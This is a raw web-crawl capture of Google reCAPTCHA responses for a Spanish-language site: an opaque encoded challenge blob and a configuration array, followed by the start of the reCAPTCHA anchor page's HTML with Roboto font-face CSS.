AsOwDFAFwo1tw5FyOsOKwofCrz80w48OC1rDox/[base64]/[base64]/McKCw7AUwqdELsO0w6hLw6Muw4DDsA3Cl8Kkw48DJjVvw4BaLgLDl3vDmVhCJCFEw6NrM15DwqUVC8OWV8K9woLDmmjDi8KewqnDgcK+wqRnVgfCqUQtwos8IMO+wqvCuHE5K0rCicO8H8OPMBQDw6vCn3bCqWJuwqFiw77Cu8O/[base64]/[base64]/w6x6IRV0fXlOGcOzIcO+wogtwozDhcK/[base64]/[base64]/DrsOjw7vCvMKqb8O0wr0yJQEIwrkJBAF8MCQTPcO1PQnDmcKaQDYuwrYlw4vDr8Kbc8KsTDnDlC51w5JUcFbCjSMbB8Oxw7TDiE/CuAR9WsOLLxNXwpPCkD4sw4dpacKiwqbDnMOPe8OFwp/CgkrDljNuw4FMwrrDssOZwotSAsK+w57DtsKZw6xme8KzEMOgdmzCviDDtMOaw61oSMOfKMKYw7YlBcKAw5bDjnM0w6PDlATDjx0rKSJVwqMGZ8K/w7TDrXXDl8KAwqrDtA9GLMKFTcKbOCrDtSXCiDMsQAfCjkpfEsO1D0jDhsOnwpZeMHXClyDDpxLCg8K2PMKsOsKVw6rDmMO0woYTLWplwq/Ct8OvMsOFBkUFw4Iww77DjlQHw73CqsKXwovCkMOLw4U+Jl9vIsOrWMKLw5fCoMK7PRfDgsOTw4cnbMKMwr8Hw7Z/w7HClsOSJcKQHT5zTMOxQSLCvcKkLW99wqY3woxKdMKSWcKJfEkXw4MOwr/Ci8KwanDDqcKpwovCukEAJsKaeUAeYcOzGAXDkcOcJ8KKOcKXJVvDmzPCvsKnSWgScQpfwow0QAdJw4jDgyjCsRDClBHDmD0zDMOOEGYAw7RIwozDhMK4w6PCn8KpWSx0w5bDnBtTw6kkbRd4VBLCqR/Cmn7CnsOIwoU6w5nDhcOzw6ZaFxMrCcOuw63ConXDr3rDrMKHIcOdwonCmFnCisK/OMKsw6o/NCcOXsOuw6pULjHDt8ObDcKHw5rDn1IqUA7Cgzcnwohdw63DiyLCgCA/woXDqMK+w4Q7wqrCuSw7F8OweW0qwptlMcOifCnCsMKYfS/[base64]/CsEvCvTbClsKIwpbCtMOPY8OFwqhEVMODw6I6w6pwCcOgTHLCswZ8wpnDmsKlwrDDumHDnQvCmBtkDMOkRMO7FAHDocOnw5d3w4h8RRbCuiHCvcKOwpTCl8KZwoDDhMKgwrDDhVbDsCFEBTPCvmhLw7/[base64]/DmnNBB8KoWcKfwqkzw4nDvcOvCMOPWDDDp8OOw6LCkMKOw7wMCMKowrfDpVYmRsKwwrA5CFlNcMOfwooWGwxwwrInwp1NwrrDo8Kzw41Yw5Fzw5rChikKScK3w5XDjMKSw77DslfClMK/Jxc/w4kvacKkw7dgc03CkW3Dpl0HwrDCogTDpQPDkMKlTsO2w6JvwrzCgArCpknDnsO/PRTDncKzVcKiw4/[base64]/[base64]/S8OGwodEfcOMw7Fww5HClsO1wrhew40Sw5BFXsKbw60rAG/DvBh2woIUw7DCgsOpGxQEU8OKIS7Dj3LDjzZlDmkkwp59wqTCvQfDpDXDmFp0woLCi2PDhHdOwr4jwqbCviTDusK7w7caKkoUMcKdw6LChcOvw6nCjMO2wo/CuH0HX8O4w4Jcw4jDr8KSAUR9w7LDmXN+R8KMw5vDpMO1GsOlw7M7J8OPUcKiMUYAw4weDsKvw4LDnwXDucOseB0dXQoaw67CuDVWwrPDtydWU8OlwrZwVcOSw4PDhk/DpsOiwqDDqxZNNzLDtcKWMkfDrUpIPh/DrMO2wpHDn8OHwobCihHCsMK8BhHCpsKRwr4Yw4HDo39lw6sTHMKpVMOtwrbDiMKOU29Hw5HDtyYcajxWb8K+w51VccO5w7LCiXLDrwxtT8OiMzXCncOPwrbDhsKxwo/Dp2RGUR8pZQtpH8Kkw5B/XWLDuMKZHsKLQynCizbCmR/[base64]/[base64]/wpDCngdrdVcYTgjCrcOaw5NFD8KnBEJHwrHDgT/[base64]/[base64]/DgcKfUsOMBMOzS2VrZxk7FhPDk0/Dr8Orwo/CmMKdwrFNw4PDtSPCuDnCnxfCicO2w6fCjcKhwow0w4Z9AH9nM2drw73CnhzDoi/Cg3vCn8KMJCZ9XUxywpoAwq92QcKDw4d4WXTCksKawpfCrcKDd8OEZ8KZw43CrMK7woLDvjbCncONw7DDj8KxGHNswpDCqcKswrvDtwJdw5rDtcKww5/[base64]/bVdiw6pRw6jDoF04bcKvJUMSwrxsI0HCpBvCtsO7wqUsw6DDrMKiwpjDnSbDp18zwo8neMORw41Pw6TDucOwFsKUw6DChBobw784H8Kgw4scQFASw4jDpMKrDsOhw5IHXATCt8OgZcKTw7PDv8OAw7EvVcO5wo/CssO/KMKmUirDnMOdwpHCtQTDoxzClsKawoPCp8KuQsO0wpnDmsOaVEPDq2zDpwjCmsOEwp1xw4fDtDEjw5xIw6pSEsKJwpHCqgnDmcKyPMKFPwpYF8OPPgjCksKREDpnMMOBL8KiwpB3wpDCkUtDHcOdwq8vZjzDjsKnw5/DssKBwpdQw4PCnkQ1ZcK3w7JgYg/[base64]/w6QxRnZcw5/Dm8OEwqjDlR/[base64]/DvsKXw4hXw5/[base64]/CljAKw6whwrc6w41swq7CqATDtW4Ew6vDhF3DnMONfBcCw5Bdw79HwooCBsOxwqE2HMKFwp/CjsKwasKrezMZw4DCrcKbZj5EGTXCiMKIw5PCpgTCkhzDt8K8BTfCicOSw7fCrCkVd8ORw7J5TGtNecOKwpzCjzDDincxwqRkfsKkahpVwqnDnsOUTWcQaRPDtMK+Fn/Chw7CmMKATsO0RmI1wqJsWsKkwoHDrDVsA8ObOsKJHlLCv8Oaw5B1wpTDmWnDq8OZwrFdK3M8w6PDuMOpwoJFw7s0I8OXajYrwqbDusKMIGPDuyLCpSIBQ8ORw7ZcHcOEdCZtw5/[base64]/Cl8KhEMOJQ3PClsODd8O/N8KuwpPDojUDw78TwrHCisOgwo5ddgPDgMOTw54wGThLw4QvMcOQOU7Dm8O7UUBPw4TCpk44bMOcXEfDqMONw5fCsTzCt2zCjMOEw6TCvGRXU8KeMEvCvE3DlMKEw7t3wrHDpsO2wppXE3/Dm3gawqIzNcO9dlJ+UsKwwoZtQ8Oyw6HDgcOPLgPCt8Kvw57DpgvDrsKcw7/DtcKdwq8TwrZWZEZMw6zChi1jVMKhw7/[base64]/w6XCpR/CicOqw4nCi8KVw7k4IxfChjR8VMOoccKKVsKxZMKoecO2w55GDQvDoMOyYcOYWAtQM8KRw4A7w6vCocKswpsvw5TDi8OJw5rDumojYxZLEzJlRRbDv8OMw4bCncOhaSB8IBfCqMKye3Jfw4pVR25owqQ/[base64]/CucKuwqg2woLDqm3DlH8gw7dlUnHDi8K7LsO8w4TCgAV/WHpwdsOnYMKScTnCi8OtJcOXw5RxUcKowoBxW8OSwrBUbBTCvsOCw57DsMK8w5AoDidkwpbCm0goRCHDpB0iw4h+wq7DslxCwoEWQA9qw7EVwr7Du8KEwoDDmzZJwoN4BMKPw74tC8KswqLDuMK2OcO/w44/TgQSw6bDs8OBTTzDucOzw7hmw6/DkXY1wr8WSsOnwo7DpsK8fMOCRyrCh1Q5SGHCjcKlCTrDhkrDpcKdwqHDrsO6w7MfUAvCsmzCvXtDwqF+EcK2CcKJWkvDvcK9wohbwoQ/bW3CmxbCu8KcGkpYAz45dGXCmsKbw5E0w5rCscKLwpkuHgIIMEMdTMO6CMOJw75ZccKAw7s8w7VDw7/DrBTCpTnCvMK9W0Enw4HCswcNw4PDgsKzw60Wwr5PKcOzw78TK8OFw6k4w5jDlsKTTcKyw5LCmsOiAMKTEsKHDcOpOwPCpA7CnBRow6bCpBFYF2XDp8KZccOdwo9FwpgmWsOZw77DucKYby/CnQlCwq7DuDvDnwZzwpR3wqXCk107MB0Sw7jChHZpwrDDssKcw7A0w6IVw77ClcKVbgo9UQPDpyAPQMKGC8KhZXrCs8KicnYpwoDDhsKOw5rDgX/Dm8KtEkUKw5AMwpvDuXXCr8O6w7PCvMOgwrPDvMK5w6xONMOPX34+wpszaFZXwo8kwoDCrsOgw71NGMOraMONDMOFT2PCtRTDl0Iyw5nCvcOcYAo1X0bDmng+PRnClsKFQGnCrjTDmmjCvk0Dw51AbTDCm8OLasKCw5TCkcOxw5rCjxA6K8KvXgnDr8KmwqjCoC/CmAbCpcOZY8OvZ8Kow5Z9wr/CnD1uRXZUw4FHwqJxBk9WYX5bw7QWw4d8w7HDm2AkLlzCocK3w4t/w5Yvw6LCs8KWwpPDtMKNVcO3WAQww5RBwrgiw5E4w4Ybwq/Dhz/[base64]/TnXDug8rwoMkBcOrw4Esw5FawpgYw4U0w5JMEsOnw4wkw4nCvRk6FiTCt8KLQMOkAcOSw5U/FcO4YwnCix8xwrvCsgTDqFpBwqkpw4MpBhtzIz/DmRLDpsOZHcKEcz7DpsOcw6VzBx50w67CocKpdWbDgl1cw5HDl8K+wrPCrsKxYcKvYFxlZTtZwrQgwqd/w6hVwrHCqUTDl1DDoi5dwpDDkHZ9w7dmMHddw7nCpzfDtsKGKGpTPmjDvmPCrsO3ZX/Ct8OEw7cRBh0HwoI/VMKjE8KwwpVJw6kxesOXYcKZw4hZwpXCoG/CqsO/[base64]/b8KZw7lHWsKSw45EVcKwwoDCuAUlbSFhFU7DqU1mwoQCOwYobRUQwog0w7HDiwFrK8OiMhbDgQ/CuXPDkMKWQcKRw6V7WxIIwpBEXU47aMKhZld1w4/DiQh5w69dc8KmbA91UsOlw4PDoMO4wpzDqMOZYMO6wromZcOGw7PDhsO9w4nDlE9SBCnDqn0/w4HCpWPDrjsRwrMGC8OLwpTDusORw4/CsMOyBUrDgSEdw7fDvcO6MsOaw7cMw7/DnnLDgnHCnEDDlgNbe8O6cy/DrAB+w5LDvF49wpVZw4UsH0LDn8OqLsKkU8KNdMO8esKFSsOwXiRaFcKRCMOgZG11w5zCqSXCmXHCoR/ChVHDn2Z/w7crIMOic34Nw4DDpAZ4FGjCh3USwqLDuUXDjcKFw6DCimAnw4nCuEQ/w53CusOIwqDDosKoEkXCnsKzER42w5oswq9Yw7nDu0LCignDv1NyWsKrw7IFX8K3wogXDkPDgsOSbw98BsObw7DCuxLDqTAVKixXw7DCkcO+WcOsw7prwpN8wpAhw7lCbsO/w7bDtcO9cRHDsMOgw5rCuMK8bwDCuMKlwprDp2zDgD3CvsKgZRF4TsKXw7obw4zCs1HCgsKcK8KJDC7DtFHCncKuZsKfd2sPw4pAeMOLwqlcEMOZWGF9wq/CrcKSwop/wqQSU0zDmFEKwoDDiMK7wq7DmMKNw7JENBPDqcKnIUxWwpvClcKdWilSBMKbwqHDmzbCkMONeG9bwq7DuMKdZsOacxXDm8OFw6rDn8Kxw7LCu2N8w5xYdTxow693f1gyQF3DiMOgK37DsUbCi1TDl8OCB1bCucKRMTLCv1TCgH1TeMOOwq7CvU/DuFAaJkDDt1TDrsKCwqBlA0gNdcOAX8KPwoTCncOHO1PDnxvDnMO0AcOfwonDicKofm7DpE/DgRhqwq3CpcOuRsKqfjVGd0vCl8KbEMOgAMKIC1XCj8KZK8KdQz3DmQ7DscOtMMOiwq9NwqHCvsO/w4nDoj86PkvDs0VzwpHCjcK9S8KlwqnCsCbCncKnw6nCkMKBPB3ClsOPI18mwo00BmTDoMOiw4vDkMO/[base64]/Cp8KhEA0CwoF0w4fCu8Kpw6DDm8O5acK7wodybiDDgsOhWcK5aMOvXMOvw6XCt3LClcOfw4vDvkogFGoEw5tkSxXDiMKJEHB3PVdfw4x3w6zCkcOwBivCnMOSMHXDp8OUw6PCqVnCtsKYcMKcNMKQwoNXwpYBw4rDtAPCnk/CrsKSw6FdT2ROPcKWwoTDkV3DjMKMJz3DonAdwpnCvsOiwqkQwqbCs8OWwq/DlCHDnXUiclzCgQEANsKHSMO4wqcWTMKtT8OjAFs2w57Cq8K6TkDCgcKOwpx/UVfDm8ORw59fwqUqNcOZIcKWEl3DjV8/AMKZw7XCkiN3XsOxGsOxw6AvHsOnwoFVPVoSw6htHl/DqsKHw5ZkODjDvm1mHDjDnygtXcOUwq7ChSw4wpjDgMKHw71TVMKsw57DvMO0OcKswqTDrTPDlk04NMKxw6gSwoJNacK2w4pIP8KnwqbCoipNFDzCtz8RdmdFw5LCoH/CgsKxw6vDk095O8KpcgbCjHbDlC3DhwfDrDXDhMK/wrLDtFR3w4g3GsOZwpHCijLChcOnYsOSwr/[base64]/DiMOIPkfCicK8bMO0woNnw6fDncOiwrnDtsOWw4XDjsKlDcK2eCbDq8KBUysVw43DsnvCgMKjMcOlwqJ9w5bDtsODw7glw7LCkDFGYcO3w4wcUFQBTzgXcFtvUcOww40Gfg/DgxzCgBMlRH3CgsKlwppBaFcxwpUlQB5IKwcgw5FCw6sgwrAowoPCoC3DrkfCnwPChR7Cr2lYVm4oQ1jDpRJGPMOewqnDh1rCnsKNasO9F8Olw6bDmsOfLcKow4U7woTDmhLDpMK6OTtRKTsHw6EsCw0Pw4Idwrp/GsKgHcOew7I8O2TCszrDrnLCqcODw4t0ejRFwovDoMKmOsOnB8Kcwo3CnMKQWVRLdxrCv37DlsKyBMKdc8KJJhfCt8O+ZMKoUMKPL8O2w7jDqCXDr24saMOEwrHCvDLDgBo6wrXDicO2w7TDp8KSEnjDhcK8wqwCw5TCtcKVw7DDqkTDnMK/[base64]/[base64]/w4J+w5jDtMOmNsO3wpRdwqUkMTNPwoNBBEHCuwPCtyfCmG7DtGbDrmBYwqfCvj/DicKCw4vCtB/DsMObKDZgwrtMw44jwovDj8OaUyBhwoUowo56UcKNfMO/dsK0WSpIDcKvEW3CiMOyUcO3L0IEwoHCn8OCw6vDocO/Pl8FwoVPLkDCs3fCrMOaUMKtwojDumjDusORw44lw50LwoIVw6dyw6XDkTl9w6tJNCJ0w4XDocKOw7bDpsKEwrTDpcKXw74SRmYqVMKIw7NLV0h2QQd8KEDDuMOxwooDIMKzw5p3Q8OFRRrDjAPCqMKyw6TDqQUMw4fDrVJHQcKqworDj31+RsOaZljCqcKIw6/DkcOkEMO9RsKawpLCmBvDqj15Fi7DosOkCcKuw6rCh0/DisOkw6lgw6nCk2LCrE/CncO5WsKGw7htQsKUw7DDvcOWw5B9wqfDp2rCkQNvSTYwFGY4RsOFa2TCiiDDt8OrwovDvsOow6kLw47CtwJGwotwwp3DvsKnRBUVGsKCPsO8R8OVwqPDvcKew77CsG3DuFBeQcOTU8Oke8KSTsO3w4HDhC4UwqrCqj1/wqFpwrA3wpvDksOhwqfDp2LDtWvDpMOuHwrDoH3CtsOcK3RYw6x/w5/DpcO2w49WA2XCpsOGAlYjEEAYCsOewq1wwoJMNTx4w59cwo3CjMOPw4LCjMO+wohgdcKpw6Fzw4rDuMOnw456GsO1ZwrDsMOxwpNgJsK+wrfCocOGfsOEw6ZUw4kOw75zwoLCm8Kxw7cnw4rDlVLDk0Z4wrDDql7CrCBgVmDCvlTDo8Ovw7zDpl3Ck8Krw5PChV/DjcOkesOuw7zCncOtQD1xwojDnsOpWF3Dnld4w7HDtSZewqoBBWTDqxRKw44KLRTDuhfCuzfCrl8zO18PKMOCw5JGMsKmEyrDr8OAwqjDrMKxbsO0fcKvwpXDqAjDpsKfRkQMwrzDsQ3DvsK7MsOQXsOmw7zDrcKbP8KWw6PCgcOBU8OUw4/CncK7wqbCmcONcAJfw5bDhCvCv8KYw6VGTcKKw6dNWMOeXMOcAg7CvMOsOMOQa8Oxwow+U8KPwoTCgEUlwpQfKhkHJsOIQCjChlUmM8OjZMK7w67DsyXDgUjDpzwOw5XCiWYywr7CryFwIwfDkcO4w5wJw65DKD/Di0xEwobCsX9hK2PDmMOkw7/[base64]/DtsOcw7Bnw5syYw7DqcKCQQTCpHBgw6HCncKiUcO3wpDCu28Ww4PDqcK2LsOJMsOqwrUFDWnCsD0sRW1mwpjDrgFAJsKew6bDmWXDoMOSw7doHgDCtWnCs8O5wpF2E1tywpIHTn3Cvg7CvMOiXwMywpHDhjQ/cHkkZEYbGijCtgxdw4Vsw4QYK8OFw49MScKYWsKjwpV1w7Uyfgs7wrzDvkBTw5B2AcKdwoU8woPDrmHCvSgcWMOMw5lBwrRoA8Kbwp/DinXDvjDCl8OVwr3DkUQScxwYw7TDmjdrwqjCmVPCpwjCjWM7w7tWIMOIwoM4wrNKwqEjGMO5w57CgsKmw4dOZnHDnMOvAwgDAsK1YcOjKRjDp8O9MsK9OS52ZsKxR2HCrsOpw53Dh8OuHSnDk8OFw4/[base64]/CoMOJw6bCrxXComrDucO3wp8Uw6w6wrVMDk4xw4nDk8Otw4huwrPDl8ORAcOAwr93LcOUw5IYOX/Cm3xKw7lbwow4w5c5wrfCt8O2PR7CjkfDpA/ChTzDn8KZwqLCt8OWAMO4ZMOfInJVw5s9w5zChj7CgcKDFMKnwroUw4HDrjpDD2fDsmTCuglGwo7Dp2gJARXCo8OAdRJNw5pcSsKJOi/CsSMpGcOqw7lqw6XDucKweRfDl8KLwpJaL8OEdH7DmAUAwrxow4YbIWoHwqjDuMOYw5ciLFt7DBHCrsKjN8KfXsOiw6RBbToNwqIjw7bCtmcCw67DhcKUAcO6KcK0CcKpQ3rCm0Zgd3XDuMKMwpVFEsKxw6rCssOiZX/ClHvClMO6DsO+wr4bwpLChMOlwq3DpsONZcOVw6HCo3E1UMONwqnCvMOXNXPDkUk/OMOPJm1Zw53DjMOTfUPDpW0+bMO4wqZDZX1tcgnDk8Klw4p2QMO7c3rCsy7DnsKlw4NDw5ElwprDu1LDoE4uwr/Cv8KWwqpVLsOTT8O3MTfCrcK9FEURwp9iMlUbZl7Cg8KdwoEgaXZWEcO3wrLCjkrCicKlw6dmwopfwqbDiMORXG0TBMOIDBPDvWzCg8KJwrUEFi7Dr8OATWXCu8K0w7AMwrZ1wpVpWUDCr8ORacKIXcKGblNawrXDtU5IIQ/Dg11uN8O8AhprwpbCs8KyGnDDoMKQJMKdw4zCtsOFB8O+wqckwoPDmMKzNsOVw4/CnMKOZ8KkIl/DjxLClw8bbMK9w6LDhsOlw6xQw5oZIcKNw7NkOjDDvzFOLsOiLMKeUzMkw6VxBsOvUsKlwpLCmMK8wpszSmfCq8OtwozDmwjCpB3DqMOyUsKewoHDiWvDqUvDsC7Cvlc6w6RMScKlw57Dt8O6w64Cwq/[base64]/wrbCsm19ZUQ0IMK9w48Iw6I7w61mw47DsUTCoMOVw683wo3Cp0YUwohEccOMMn7CqcKwwpvDpQfDlsKtwoTCvRxmw4Rgw40Lw6F5wrMPAMOTX0zDrnbDucOoHmDDqsKDwoHCp8KrHVBXwqPChy5pWyXDuUXDo3APw59qw4zDtcOLHytuwpkIbMKmBxLDoVwYdsO/wonDry/CtcKUwpkfVS/CgFxRNSXCsnocw6fCg1FYw7/Cp8KNXUnCtcOuwqbDtxpfJ0c5w4t9K2TCg0QzwpDDscKfwqjDjzLChMOHcnLCt3XCmFtHRQciw5xRRMOFBsKqw5HCny3Ds2jDn31kaHQ2wpM9UsKgwqs0w4Qjaw4eD8OAU2DCkcO3A1McwoPDsHXCnn7Cnm/ClWQkX2ZdwqZMw6/DmSbCrHrDt8Olwp4DwpPCkx0lOAsMwq/CqGUELgtvJhXCucOrw7VMwpMVw4ZNMsKoDcKkw7kcwqwRb2XDqcOYw4lDw6LCuDkvwrsNMcK3woTDs8OPfcOraW3Cu8KPw6HDsDhBWGg0wpspPMK6JMK3RTfCgsOLw6PDtsO8HcO4NgMlGEtlwoTCuzoYw6TDo1/CvHY3woXCtMObw7LDlT7DvsKfCkQXFMKrw5XDo2dKwpnDlsOxwqHDi8KwLR/[base64]/DgMK3JV7Cu1UmUyvCo3ola8KZSzLDtCw2eVXCuMK2AxnCp14KwppPP8OnVsKTw7nDrsOXwp1bwo7ClBjCncOiwo/[base64]/wozDpcO1w71EURdVwp3DtcKbMHTDjcKvHMKBw5Q+woFJL8OBRsO9GMKhwr8xfMK5Uy3CrE5cQlB0wofDgHxew7nDucKAd8OWVsOJw6/Co8O+bnPCiMOqEmluw73Cg8OoNsKIG23Ck8OMdSXDucKUwolgw41Jwo7DgsKOVXZ2MMK4WVHCp29sAsKfGCbCo8KUwrlhZDfConPCtXvCow/DtSo3wo5bw4/Cj2nCqxcFRsOYZzwNw4XCr8OhIG/[base64]/w7XCl8KFLcKtPVNDw7wfCA4hw6LDnXDDu17CqsKYw6o8Bn/DssKgA8OlwrlWG0XDp8K8EsK9w4bDuMObe8KeFB8LVMKUcQFRwrfDusOQTsOvw6wle8K8FXF4UU55w71wXcKjwqbCo3DCpHvDoFZVw7nCvcKtw4jDvMOEGMKGQQwxwoE/w6s1QcKFw5lHKzQuw51sZF0zbsONw7XCm8OtbsKUwqHDtQ/DuDbDoCbChBVDVMKiw7F/[base64]/Ch37DhF3DlsOJF8Ouw6XDpiPClQrDsMOMSWc6d8KELcK4aXMmCB1JwpDCqjRGw4jCtcOOw640w5vDuMKpw5ofSk4EL8KWw4DCtEg6K8OZb28SBCtFw6AyIMOQwp/DrCQfHGNhVMOrwqwPwoAawoLCn8OIwqMxS8OcXcOxGiHDtMOBw5JkOcKSJh85ScOcLnLDsiQfw5clCcOxW8OewpBWeBE8QMOQKB7DlwNUYSzDk33CjiNhasOsw6fCr8K1eT53wqsiwrVvw4VQHQg9wrdtwojCtizCncOyE2lrGsOmOWUKwoI/IHQbCnsZaxpYH8KHdsKVT8OqXFrCoSjCtChcwrIECW4AwrvCq8Kpw5/Dl8OufC3DiUZgw7Ugwp9WX8KjCwPDkGx0XMOtB8KCw5TDu8KISW5IPcOYaWJ/w5XDrUoxOmB2aUhuQWgpasK7ecOVwrQmP8KTF8OJHcO3GMKiEcOcMsO/[base64]\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,521],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223/0zrU/ZjHYGxLx25K1yPbpZwqRwpZkcW4A2AUF/6M8\\u003d\x22,1,0,null,1,1769515485941,0,0,[59,229,95,98],null,[156,59],\x22RC-BrOQyraBeWEDdw\x22,null,null,null,null,null,\x220dAFcWeA7FsRbkccGFXUaf8Hb7EeAfgao-7Dv5sL5e29-ZmIyoEFQUg07dMO5uXTAkg-ttqauPEzOZhTIuon0PkPU_OQNIR9gmag\x22,1769598285979]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=vsdcv265h4ym
body_size: 48730
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
